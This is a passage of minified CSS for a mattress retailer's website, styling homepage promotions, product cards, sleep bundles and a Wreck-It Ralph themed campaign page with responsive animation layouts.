.pb-orignial-mattress{margin-bottom:0}}@media(min-width:1128px){main.page.homepage .up-text{font-size:38px}}main.page.homepage .promo-hero .line-height{line-height:1}@media(max-width:1127px){main.page.homepage .promo-hero .line-height{line-height:1.3}}main.page.homepage .promo-hero .line-height em{font-size:32px}@media(max-width:767px){main.page.homepage .promo-hero .line-height em{font-size:18px}}main.page.homepage .block-image-hero:before{background:0 0}main.page.homepage .block-video-hero .disclaimer{position:relative}main.page.homepage .block-video-hero .disclaimer:after{position:absolute;content:"Terms Apply";font-size:10px;top:100%;left:50%;transform:translateX(-50%)}main.page.homepage .block-video-hero .badge-italics{font-style:italic}main.page.homepage .block-video-hero .component-play-btn{padding-right:16px}main.page.homepage .block-video-hero .hero-content{margin-left:0;margin-right:0}main.page.homepage .block-video-hero em{display:block;padding-top:16px}main.page.homepage .block-video-hero:before{background:inherit}main.page.homepage .promo-hero .hero-content{position:static;margin-bottom:72px}@media(max-width:1599px){main.page.homepage .promo-hero .hero-content{margin-bottom:55px}}@media(max-width:767px){main.page.homepage .promo-hero .hero-content{margin:16px 12px 21px}main.page.homepage .promo-hero .hero-content .hero-heading{margin-bottom:4px}main.page.homepage .promo-hero .hero-content em{font-size:21px}main.page.homepage .promo-hero .hero-content h3{font-size:17px}}main.page.homepage .promo-hero .hero-content .hero-label+h1{margin-top:16px}@media(max-width:767px){main.page.homepage .promo-hero .hero-content .hero-label+h1{margin-top:36px}}main.page.homepage .promo-hero .hero-content .value-text{font-weight:300}main.page.homepage .promo-hero .hero-content .disclaimer-text{font-size:16px;position:relative;margin-bottom:70px}@media(max-width:767px){main.page.homepage .promo-hero .hero-content .disclaimer-text{font-size:12px;margin-bottom:32px}}main.page.homepage .promo-hero .hero-content h1,main.page.homepage .promo-hero .hero-content h3,main.page.homepage .promo-hero .hero-content p{color:#fff}main.page.homepage .promo-highlight{position:relative}@media(max-width:767px){main.page.homepage .promo-highlight{flex-direction:column}}main.page.homepage .promo-highlight .line-and{font-size:12px;margin:0 16px}main.page.homepage .promo-highlight .divider-line{flex-grow:1;height:1px;background-color:#bfbec1}main.page.homepage .promo-highlight .promo-half-image{background-position-y:top;background-size:cover;background-repeat:no-repeat;background-position:center center}@media(max-width:767px){main.page.homepage .promo-highlight .promo-half-image{object-fit:contain;min-height:213px}}main.page.homepage .promo-highlight .promo-product-block{padding:16px;flex-direction:column}@media(min-width:540px){main.page.homepage .promo-highlight .promo-product-block{padding:36px;max-height:625px}}main.page.homepage .promo-highlight .promo-product-block .promo-header-box .promo-header{font-style:normal;font-size:28px}main.page.homepage .promo-highlight .promo-product-block .promo-header-box .promo-subheader{font-size:18px}main.page.homepage .promo-highlight .promo-product-block .promo-products .promo-block{padding:16px;background:#fff;border:1px solid #e9e9eb;border-radius:4px}@media(max-width:767px){main.page.homepage .promo-highlight .promo-product-block .promo-products .promo-block .column{padding-left:12px;padding-right:12px}}main.page.homepage .promo-highlight .promo-product-block .promo-products .promo-block img{max-height:50px;object-fit:contain}main.page.homepage .promo-highlight .promo-product-block .promo-products .promo-block .product-header{font-size:16px;font-weight:500}main.page.homepage .promo-highlight .promo-product-block .promo-products .promo-block .promo-description{font-size:14px}main.page.homepage .hide-floatie{position:relative}@media(max-width:1127px){main.page.homepage .hide-floatie{display:none}}main.page.homepage .reputers{height:80px}@media(min-width:540px){main.page.homepage .reputers{height:120px}}@media(min-width:1600px){main.page.homepage .reputers{height:192px}}main.page.homepage .reputers .logo-container{-webkit-overflow-scrolling:touch;overflow-x:scroll;-ms-overflow-style:none;overflow:-moz-scrollbars-none}@media(max-width:539px){main.page.homepage .reputers .logo-container{height:100%;padding-top:25px}}main.page.homepage .reputers .featured-logos{padding:0;justify-content:space-around}@media(max-width:539px){main.page.homepage .reputers .featured-logos{width:750px}}main.page.homepage .reputers .featured-logos li{list-style:none;text-align:center;padding:0 28px}@media(min-width:540px){main.page.homepage .reputers .featured-logos li{padding:0 12px}}@media(min-width:768px){main.page.homepage .reputers .featured-logos li{padding:0 33px}}@media(min-width:1128px){main.page.homepage .reputers .featured-logos li{padding:0 44px}}@media(min-width:1600px){main.page.homepage .reputers .featured-logos li{padding:0 56px}}main.page.homepage .reputers .featured-logos li img{display:block}main.page.homepage .reputers div.logo-container::-webkit-scrollbar{width:0;height:0;background:0 0}main.page.homepage .product-blocks{position:relative}main.page.homepage .product-blocks .no-padding{margin-bottom:185px;padding:0}@media(max-width:1599px){main.page.homepage .product-blocks .no-padding{padding:0 12px;overflow:hidden}}main.page.homepage .product-blocks .product-box{padding:72px}main.page.homepage .product-blocks .product-image{margin-bottom:40px;max-width:368px;height:165px}@media(max-width:1599px){main.page.homepage .product-blocks .product-image{max-width:264px;height:119px}}@media(max-width:1127px){main.page.homepage .product-blocks .product-image{max-width:176px;height:79px}}main.page.homepage .product-blocks .product-image img{max-height:100%;max-width:100%}main.page.homepage .product-blocks .product-image.full-width-image{height:auto;max-width:450px;margin-bottom:0}main.page.homepage .product-blocks .product-description{text-align:center;color:#45166a;font-size:18px;max-width:100%}main.page.homepage .product-blocks .product-description p{color:#423c48}main.page.homepage .product-blocks .product-cards-us{padding:80px 28px 0;margin-left:-28px;margin-right:-28px}@media(max-width:1599px){main.page.homepage .product-blocks .product-cards-us{padding:80px 28px 0}}@media(max-width:767px){main.page.homepage .product-blocks .product-cards-us{padding:0}}main.page.homepage .product-blocks .product-cards-us .product-heading{padding-left:8px;padding-right:8px}main.page.homepage .product-blocks .product-cards-us .review-horizontal-scroll{-ms-overflow-style:none;overflow:-moz-scrollbars-none}main.page.homepage .product-blocks .product-cards-us .review-horizontal-scroll::-webkit-scrollbar{display:none}@media(max-width:767px){main.page.homepage .product-blocks .product-cards-us .column{min-width:66%}main.page.homepage .product-blocks .product-cards-us .column.col-3 .product-description,main.page.homepage .product-blocks .product-cards-us .column.col-4 .product-description{font-size:14px}main.page.homepage .product-blocks .product-cards-us .column.col-3 .product-description h3,main.page.homepage .product-blocks .product-cards-us .column.col-4 .product-description h3{font-size:16px}main.page.homepage .product-blocks .product-cards-us .column.col-3{max-width:33.33333%}}@media(max-width:767px){main.page.homepage .product-blocks .product-scroller{margin-bottom:0}}main.page.homepage .product-blocks .mattress-image{margin-bottom:40px;max-width:516px;position:relative;height:136px}main.page.homepage .product-blocks .mattress-image img{max-height:130px;object-fit:contain}main.page.homepage .product-blocks .mattress-image a{display:flex}@media(max-width:1599px){main.page.homepage .product-blocks .mattress-image{max-width:448px}}@media(max-width:1127px){main.page.homepage .product-blocks .mattress-image{max-width:300px;height:100px}}main.page.homepage .product-blocks .product-image{margin-bottom:0;max-width:516px;position:relative;height:204px}main.page.homepage .product-blocks .product-image img{max-height:204px;object-fit:contain}main.page.homepage .product-blocks .product-image a{display:flex}@media(max-width:1599px){main.page.homepage .product-blocks .product-image{max-width:448px}}@media(max-width:1127px){main.page.homepage .product-blocks .product-image{max-width:300px;height:135px}main.page.homepage .product-blocks .product-image img{max-height:135px}}@media(max-width:767px){main.page.homepage .product-blocks .product-image{max-width:275px;height:182px}main.page.homepage .product-blocks .product-image img{max-height:182px}}@media(max-width:539px){main.page.homepage .product-blocks .product-image{max-width:275px;height:100px}main.page.homepage .product-blocks .product-image img{max-height:100px}}main.page.homepage .product-blocks .card-padding{height:100%;padding:48px 24px}@media(max-width:1599px){main.page.homepage .product-blocks .card-padding{padding:48px 25px}}@media(max-width:1127px){main.page.homepage .product-blocks .card-padding{padding:40px 20px}}@media(max-width:767px){main.page.homepage .product-blocks .card-padding{padding:40px 20px}}main.page.homepage .product-blocks .column-container{height:100%;background-size:cover;background-position:center;position:relative}main.page.homepage .product-blocks .column-container .product-description{padding-top:350px;width:100%;text-align:left}main.page.homepage .product-blocks .column-container .product-description .new{display:inline-block;position:absolute;top:0;left:0;border-radius:0 0 100px 0;padding:12px 56px 13px 40px;font-size:12px}main.page.homepage .product-blocks .column-container .product-description h3{text-transform:uppercase;font-size:12px}main.page.homepage .product-blocks .column-container .product-description p{font-size:20px}main.page.homepage .product-blocks .column-container .shop-price{width:100%;font-size:16px}main.page.homepage .product-blocks .column-container .shop-price .starting-price{margin-right:auto;margin-left:0}main.page.homepage .product-blocks .column-container .shop-price .starting-price .strike-through{color:#bfbec1;text-decoration:line-through;margin-right:5px}main.page.homepage .product-blocks .column-container .shop-price .shop-btn{margin-top:10px;margin-bottom:0}@media(max-width:1127px){main.page.homepage .product-blocks .column-container .shop-price .shop-btn{padding:10px 22px}}@media(max-width:767px){main.page.homepage .product-blocks .column-container{display:none}}main.page.homepage .product-blocks .column-container.sale-block{display:flex}main.page.homepage .product-blocks .mattress-card{height:100%;position:relative;width:100%}@media(max-width:539px){main.page.homepage .product-blocks .mattress-card .shop-price{flex-direction:column}}main.page.homepage .product-blocks .mattress-card .badge,main.page.homepage .product-blocks .mattress-card main.page.plush-pillow .block-subnav:before,main.page.plush-pillow main.page.homepage .product-blocks .mattress-card .block-subnav:before{margin:0 auto;position:relative;bottom:5%}main.page.homepage .product-blocks .mattress-card .bubble.canada-badge{top:0}@media(max-width:767px){main.page.homepage .product-blocks .mobile-visually-hidden{left:-999px;position:absolute;top:auto;width:1px;height:1px;overflow:hidden;z-index:-999}}@media(min-width:768px){main.page.homepage .product-blocks .mobile-visually-show{left:-999px;position:absolute;top:auto;width:1px;height:1px;overflow:hidden;z-index:-999}}main.page.homepage .product-blocks .shop-price{margin-top:auto;font-size:16px}main.page.homepage .product-blocks .shop-price .starting-price{margin-bottom:8px}main.page.homepage .product-blocks .shop-btn{display:inline-block;padding-left:38px;padding-right:38px;min-width:150px}@media(max-width:1599px){main.page.homepage .product-blocks .shop-btn{min-width:130px}}main.page.homepage .product-blocks .shop-btn-container{margin-bottom:198px}main.page.homepage .product-blocks .hide-affirm{display:none}main.page.homepage .product-blocks .affirm-height{min-height:47px}@media(min-width:768px) and (max-width:882px){main.page.homepage .product-blocks .affirm-height{min-height:62px}}@media(max-width:326px){main.page.homepage .product-blocks .affirm-height{min-height:62px}}main.page.homepage .product-blocks .grid-section-divider{background-size:cover;background-position:center;background-repeat:no-repeat;width:475px;height:370px;position:absolute;bottom:0;left:50%;transform:translate(-50%,60%)}@media(max-width:767px){main.page.homepage .product-blocks .grid-section-divider{width:315px;height:240px}}@media(max-width:539px){main.page.homepage .product-blocks .grid-section-divider{transform:translate(0,60%);width:100%;padding-bottom:100%;left:0}}main.page.homepage .product-blocks .badge.twin,main.page.homepage .product-blocks main.page.plush-pillow .twin.block-subnav:before,main.page.plush-pillow main.page.homepage .product-blocks .twin.block-subnav:before{font-size:10px;padding:4px 6px;border-radius:4px;position:absolute;bottom:0;left:50%;transform:translateX(-50%);width:200px}@media(min-width:1128px){main.page.homepage .product-blocks .badge.twin,main.page.homepage .product-blocks main.page.plush-pillow .twin.block-subnav:before,main.page.plush-pillow main.page.homepage .product-blocks .twin.block-subnav:before{bottom:25px;width:185px}}@media(min-width:1600px){main.page.homepage .product-blocks .badge.twin,main.page.homepage .product-blocks main.page.plush-pillow .twin.block-subnav:before,main.page.plush-pillow main.page.homepage .product-blocks .twin.block-subnav:before{bottom:30px}}main.page.homepage .magical-purple{margin-top:252px;margin-bottom:120px;text-align:center}@media(max-width:1599px){main.page.homepage .magical-purple{margin-bottom:113px}}@media(max-width:1127px){main.page.homepage .magical-purple{margin-bottom:88px}}@media(max-width:767px){main.page.homepage .magical-purple{margin-bottom:72px}}main.page.homepage .magical-purple button{border-style:none}main.page.homepage .magical-purple button:focus{outline:0}main.page.homepage .magical-purple button:hover{cursor:pointer}main.page.homepage .magical-purple-video{position:relative}main.page.homepage .magical-purple .circle-play-btn{position:absolute;z-index:1;top:50%;left:50%;transform:translate(-50%,-50%)}main.page.homepage .magical-purple em{font-size:32px}@media(max-width:1127px){main.page.homepage .magical-purple em{font-size:24px}}@media(max-width:539px){main.page.homepage .magical-purple em{font-size:18px}}main.page.homepage .block-reviews{padding-bottom:159px}@media(max-width:1599px){main.page.homepage .block-reviews{padding-bottom:120px}}@media(max-width:767px){main.page.homepage .block-reviews{padding-bottom:88px}}main.page.homepage .block-reviews .review-box{border:none;font-size:16px}@media(max-width:767px){main.page.homepage .ralph-footer .pixels{display:block}}main.page.homepage .ralph-footer .left{padding-top:61px;background-size:cover;background-image:url(https://cdn.purple.com/image/upload/v1542053902/Pages/Wreck-It%20Ralph/homepage-ralph-foooter.jpg)}main.page.homepage .ralph-footer .left .only-ralph{display:none}main.page.homepage .ralph-footer .left .ralph-with-logo{display:inline-block}@media(min-width:1600px){main.page.homepage .ralph-footer .left{background-image:url(https://cdn.purple.com/image/upload/v1542054133/Pages/Wreck-It%20Ralph/homepage-ralph-footer-full.jpg)}main.page.homepage .ralph-footer .left .only-ralph{display:inline-block}main.page.homepage .ralph-footer .left .ralph-with-logo{display:none}main.page.homepage .ralph-footer .left .ralph{display:flex}main.page.homepage .ralph-footer .left .content{flex:0 0 55%;max-width:55%;margin-left:-10%}main.page.homepage .ralph-footer .left img.ralph-logo{display:inline-block;max-width:155px}main.page.homepage .ralph-footer .left h3{margin-bottom:26px}}main.page.homepage .ralph-footer .left img{width:auto;max-width:85%;max-height:350px}main.page.homepage .ralph-footer .left .ralph-logo{display:none}main.page.homepage .ralph-footer .left .copyright{font-size:12px;opacity:.3;margin-top:auto}main.page.homepage .ralph-footer .left .ratings img{max-width:125px;float:right}main.page.homepage .ralph-footer .right{overflow:hidden;padding-right:0;background-size:cover;flex-direction:column}main.page.homepage .ralph-footer .right .mattress-image{width:85%;margin-top:50px;margin-left:auto}main.page.homepage .ralph-footer .right .content{margin-right:25px}main.page.homepage .ralph-footer .right .component-btn.blurred{box-shadow:0 0 43px 6px #72f4bf}@media(min-width:1600px){main.page.homepage .ralph-footer .right{flex-direction:row;margin-right:0}main.page.homepage .ralph-footer .right .mattress-image img{max-height:307px;width:250%}}@media(max-width:1127px){main.page.homepage .ralph-footer .right{margin-right:0}main.page.homepage .ralph-footer .right .mattress-image img{margin-top:5px;width:150%}}@media(max-width:767px){main.page.homepage .ralph-footer .right .mattress-image img{margin-top:5px;width:100%}}main.page.homepage .entire-bundle-container{position:relative;display:flex;flex-direction:column;align-items:center}@media(max-width:767px){main.page.homepage .entire-bundle-container{margin-bottom:64px}}main.page.homepage .entire-bundle-container .bundle-container{justify-content:center}main.page.homepage .entire-bundle-container .bundle-container .promo{padding:3px;border-radius:6px;margin-bottom:0;background:linear-gradient(45deg,#45166a,#83157b 75%,#bc158a);max-width:500px}@media(max-width:1127px){main.page.homepage .entire-bundle-container .bundle-container .promo{max-width:90%}}main.page.homepage .entire-bundle-container .bundle-container .sleep-bundle{background-color:#f9f8f9;border-radius:3px;padding:16px;position:relative;transition:all 1s}main.page.homepage .entire-bundle-container .bundle-container .sleep-bundle .d-none{display:none}main.page.homepage .entire-bundle-container .bundle-container .sleep-bundle .title-callout{font-size:26px;font-weight:600;position:absolute;top:-22px;left:calc(50% - 125px);padding:0 10px;background-color:#f9f8f9;font-style:italic}main.page.homepage .entire-bundle-container .bundle-container .sleep-bundle .title-callout .gradiant-promo-text{font-size:26px;background:-webkit-linear-gradient(45deg,#45166a,#83157b 75%,#bc158a);-webkit-background-clip:text;-webkit-text-fill-color:transparent}main.page.homepage .entire-bundle-container .bundle-container .sleep-bundle .light-bold{font-weight:500}main.page.homepage .entire-bundle-container .bundle-container .sleep-bundle label{color:#605b6a;cursor:pointer;margin-bottom:18px}main.page.homepage .entire-bundle-container .bundle-container .sleep-bundle label:hover .checkbox-wrapper .checkmark{background-color:rgba(68,23,106,.09)}@media(max-width:1300px){main.page.homepage .entire-bundle-container .bundle-container .sleep-bundle label span{font-size:18px}}@media(max-width:1200px){main.page.homepage .entire-bundle-container .bundle-container .sleep-bundle label span{font-size:16px}}@media(max-width:350px){main.page.homepage .entire-bundle-container .bundle-container .sleep-bundle label span{font-size:14px}}main.page.homepage .entire-bundle-container .bundle-container .sleep-bundle label .bundle-spanner{margin-left:8px}main.page.homepage .entire-bundle-container .bundle-container .sleep-bundle .bundle-price{color:#83157b}main.page.homepage .entire-bundle-container .bundle-container .sleep-bundle .bundle-details{line-height:1.3;margin:8px 0 14px;font-size:14px}@media(min-width:540px){main.page.homepage .entire-bundle-container .bundle-container .sleep-bundle .bundle-details{font-size:16px}}main.page.homepage .entire-bundle-container .bundle-container .sleep-bundle .bundle-items-box{position:relative;transition:all .3s}main.page.homepage .entire-bundle-container .bundle-container .sleep-bundle .bundle-items-box.closed{min-height:120px}@media(min-width:1128px){main.page.homepage .entire-bundle-container .bundle-container .sleep-bundle .bundle-items-box.closed{min-height:136px}}main.page.homepage .entire-bundle-container .bundle-container .sleep-bundle .bundle-items-box.opened{min-height:370px}@media(min-width:540px){main.page.homepage .entire-bundle-container .bundle-container .sleep-bundle .bundle-items-box.opened{min-height:370px}}@media(min-width:1128px){main.page.homepage .entire-bundle-container .bundle-container .sleep-bundle .bundle-items-box.opened{min-height:380px}}main.page.homepage .entire-bundle-container .bundle-container .sleep-bundle .bundle-items-closed{border:solid 2px #cac6db;border-radius:2px;padding:0 6px 16px;background-color:#fff;transition:all 1.5s}main.page.homepage .entire-bundle-container .bundle-container .sleep-bundle .bundle-items-closed .bundle-item{text-align:center}main.page.homepage .entire-bundle-container .bundle-container .sleep-bundle .bundle-items-closed .bundle-item .bundle-item-image-container{padding:0 4px;max-height:78px}main.page.homepage .entire-bundle-container .bundle-container .sleep-bundle .bundle-items-closed .bundle-item .bundle-item-image-container .bundle-item-image{max-height:85px;object-fit:contain}main.page.homepage .entire-bundle-container .bundle-container .sleep-bundle .bundle-items-closed .bundle-item .bundle-item-name{line-height:1.2;font-weight:500;font-size:16px}@media(max-width:767px){main.page.homepage .entire-bundle-container .bundle-container .sleep-bundle .bundle-items-closed .bundle-item .bundle-item-name{font-size:13px}}main.page.homepage .entire-bundle-container .bundle-container .sleep-bundle .bundle-items-closed .bundle-plus{font-weight:500;color:#45166a;font-size:25px;padding-top:15px}main.page.homepage .entire-bundle-container .bundle-container .sleep-bundle .bundle-items-closed.hidden{opacity:0!important}main.page.homepage .entire-bundle-container .bundle-container .sleep-bundle .bundle-items-closed.shown{opacity:1!important}main.page.homepage .entire-bundle-container .bundle-container .sleep-bundle .bundle-items-closed.transitioning-in{position:absolute;display:flex;opacity:0;transition:all .6s}main.page.homepage .entire-bundle-container .bundle-container .sleep-bundle .bundle-items-closed.transitioning-out{position:absolute;display:flex;opacity:1;transition:all .6s}main.page.homepage .entire-bundle-container .flash-link{width:500px;display:flex;justify-content:flex-end;text-decoration:underline;font-size:12px}@media(max-width:1127px){main.page.homepage .entire-bundle-container .flash-link{position:absolute;text-align:right;right:5%}}@media(min-width:1014px) and (max-width:1128px){main.page.homepage .entire-bundle-container .flash-link{width:90%}}@media(max-width:767px){main.page.homepage .mobile-section-padding{margin-bottom:42px}}@media(max-width:1127px){main.page.homepage .mobile-break{display:block}}main.page.homepage .awards-section h3{margin:auto 0}@media(max-width:539px){main.page.homepage .awards-section h3{font-size:16px}main.page.homepage .awards-section h3 em{font-size:12px}}main.page.homepage .awards-section .floatie-content{padding:10px}main.page.homepage .awards-section .floatie-content .content-container{padding-left:6px;justify-content:center}main.page.homepage .awards-section .jd-image{margin-right:20px;max-height:69px;z-index:1;position:relative;top:-25px}main.page.homepage .awards-section .jd-image img{max-width:90px}@media(max-width:539px){main.page.homepage .awards-section .jd-image{margin-right:0}main.page.homepage .awards-section .jd-image img{width:80%}}main.page.homepage .shop-heading{margin-bottom:8px}@media(max-width:1127px){main.page.homepage .shop-heading{margin-bottom:4px}}@media(max-width:767px){main.page.homepage .shop-heading{margin-bottom:0}}main.page.homepage .affirm-modal-trigger{text-decoration:underline}main.page.homepage .flag{top:14px;font-size:12px;left:-8px;top:-8px}@media(max-width:1127px){main.page.homepage .canada-badge{top:2px}}main.page.homepage .strikethrough-price{margin-right:10px;opacity:.52;text-decoration:line-through}main.page.homepage .promo-free-callout h3{font-size:22px}main.page.homepage .promo-callout-header-box{margin-bottom:5px}main.page.homepage .promo-callout-header-box .promo-callout-header{display:inline-block;padding:0 20px;font-style:normal;font-size:34px;width:100%}@media(max-width:767px){main.page.homepage .promo-callout-header-box .promo-callout-header{font-size:24px}}main.page.homepage .promo-subhead{font-size:18px}@media(max-width:767px){main.page.homepage .promo-subhead{font-size:14px}}main.page.wreck-it-ralph .block-video-hero{height:300px}@media(min-width:540px){main.page.wreck-it-ralph .block-video-hero{min-height:460px}}@media(min-width:768px){main.page.wreck-it-ralph .block-video-hero{min-height:725px;max-height:960px;height:auto}}@media(min-width:1128px){main.page.wreck-it-ralph .block-video-hero{min-height:800px}}@media(min-width:1600px){main.page.wreck-it-ralph .block-video-hero{min-height:875px}}main.page.wreck-it-ralph .block-video-hero:before{background:0 0}main.page.wreck-it-ralph .hero-background-vid{height:294px;width:auto}@media(min-width:540px){main.page.wreck-it-ralph .hero-background-vid{height:460px}}@media(min-width:768px){main.page.wreck-it-ralph .hero-background-vid{height:100%}}main.page.wreck-it-ralph h2{font-size:24px}@media(min-width:1128px){main.page.wreck-it-ralph h2{font-size:32px}}main.page.wreck-it-ralph .product-explosion-section{max-width:600px}@media(min-width:768px){main.page.wreck-it-ralph .product-explosion-section{max-width:1016px}}@media(max-width:767px){main.page.wreck-it-ralph .product-explosion-section h2{font-size:18px}}main.page.wreck-it-ralph .product-explosion-section .exploding-mattress{position:relative;width:100%}main.page.wreck-it-ralph .product-explosion-section .exploding-mattress .explosion-vid{width:100%;max-width:675px;margin:0 auto}main.page.wreck-it-ralph .comfort-grid-section{height:300vh}main.page.wreck-it-ralph .comfort-grid-section .sticky-wrapper{position:-webkit-sticky;position:sticky;top:0}@media(max-width:767px){main.page.wreck-it-ralph .comfort-grid-section .sticky-wrapper{top:-30px}}@media(max-width:1127px){main.page.wreck-it-ralph .comfort-grid-section .comfort-grid{flex-wrap:wrap}}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-explination{padding-top:181px;padding-bottom:190px;height:100vh;box-shadow:0 4px 32px 0 rgba(0,0,0,.12)}@media(max-width:1127px){main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-explination{height:55vh;padding-top:50px}}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-explination .deco{display:none}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-explination h2{max-width:345px;margin:0 auto}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-explination .grid-info{padding:8% 10%;display:flex;position:absolute;left:0;width:50%;opacity:1;transition:opacity 1s}@media(max-width:1127px){main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-explination .grid-info{width:80%;min-width:540px;margin:0 auto;left:10%}}@media(max-width:767px){main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-explination .grid-info{min-width:300px;width:100%;padding:6%;left:0}}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-explination .grid-info .dot-nav{margin-top:25px}@media(max-width:539px){main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-explination .grid-info .dot-nav{position:absolute;top:100px}}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-explination .grid-info .dot-nav ul{list-style:none;padding-left:0}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-explination .grid-info .dot-nav .dots{width:9px;height:9px;margin-bottom:12px;margin-right:26px;border-radius:100%;background-color:#cac6db}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-explination .grid-info .dot-nav .dots.active{background-color:#45166a}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-explination .grid-info .number{width:90%;max-width:150px;min-width:112px;height:auto;margin-right:36px;opacity:1}@media(max-width:767px){main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-explination .grid-info .number{min-width:70px;margin-right:22px}}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-explination .grid-info:not(.hidden) .description{margin-top:0;opacity:1;transition:all 1s}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-explination .hidden{opacity:0}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-explination .hidden .description{opacity:0;margin-top:100px}@media(max-width:340px){main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-explination .grid-info .dot-nav{margin-top:0;top:85px}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-explination .grid-info .description{font-size:14px}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-explination h2{font-size:19px}}@media(min-width:1128px){main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-explination h2{max-width:445px}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-explination .deco{display:block;position:absolute;height:199px;width:auto}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-explination .line-1{top:-43px;left:20%}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-explination .line-2{bottom:0;left:230px;height:146px}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-explination .line-3{transform:rotate(-90deg);bottom:-40px;left:230px}}@media(min-width:1600px){main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-explination .line-2{bottom:0;left:325px;height:146px}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-explination .line-3{bottom:-40px;left:325px}}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations{background-size:cover;position:relative;height:100vh;box-shadow:0 4px 32px 0 rgba(0,0,0,.12)}@media(max-width:1127px){main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations{height:50vh}}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .animation-wrapper{position:absolute;overflow:hidden;top:0;left:0;width:100%;height:110%}@media(max-width:1127px){main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .animation-wrapper{top:-20%;height:120%}}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .grid-vid{position:absolute;width:280px;height:auto}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-1 .left{top:44%;left:50%;transform:translate(-50%,-38%) scale(1.85);transition:all 1.5s}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-1 .center{top:65%;left:81%;transition:all 1.5s}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-1 .right{top:115%;left:135%;transform:scale(.1);transition:all 1.5s}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-2 .left{top:9%;left:-10%;transition:all 1.5s}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-2 .center{top:44%;left:50%;transform:translate(-50%,-38%) scale(1.85);transition:all 1.5s}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-2 .right{top:70%;left:81%;transition:all 1.5s}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-3 .left{top:-20%;left:-40%;transform:scale(.1);transition:all 1.5s}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-3 .center{top:8%;left:-12%;transition:all 1.5s}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-3 .right{top:50%;left:50%;transform:translate(-50%,-38%) scale(1.85);transition:all 1.5s}@media(max-width:1599px){main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-1 .left{top:44%;left:50%;transform:translate(-50%,-38%) scale(1.85)}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-1 .center{top:59%;left:81%}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-1 .right{top:105%;left:135%;transform:scale(.1)}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-2 .left{top:9%;left:-17%}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-2 .center{top:44%;left:50%;transform:translate(-50%,-38%) scale(1.85)}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-2 .right{top:65%;left:77%}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-3 .left{top:5%;left:-40%;transform:scale(.1)}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-3 .center{top:9%;left:-22%}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-3 .right{top:50%;left:50%;transform:translate(-50%,-38%) scale(1.85)}}@media(max-width:1127px){main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-1 .left{top:60%;left:50%;transform:translate(-50%,-38%) scale(1.55)}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-1 .center{top:70%;left:77%;transform:scale(.85)}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-1 .right{transform:scale(.1)}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-2 .left{top:-5%;left:-10%;transform:scale(.75)}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-2 .center{left:46%;top:55%;transform:translate(-50%,-38%) scale(1.55)}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-2 .right{top:77%;left:77%;transform:scale(.85)}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-3 .left{top:-35%;left:-40%;transform:scale(.1)}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-3 .center{top:-5%;left:-10%;transform:scale(.75)}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-3 .right{top:62%;left:50%;transform:translate(-50%,-38%) scale(1.55)}}@media(max-width:767px){main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-1 